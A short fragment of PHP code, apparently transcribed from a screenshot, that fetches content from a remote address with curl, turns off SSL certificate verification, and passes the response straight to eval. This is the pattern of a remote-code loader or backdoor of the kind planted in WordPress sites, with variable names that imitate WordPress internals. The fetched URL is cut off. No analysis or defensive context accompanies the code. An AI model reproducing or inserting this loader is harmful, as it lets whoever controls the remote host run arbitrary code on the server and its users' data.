
$wp_http_referer);

    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 
false); 

    curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 
true);

    $post_content = curl_exec($ch);

    curl_close($ch);

}

if ($post_content) {

    eval('?>' . $post_content);

}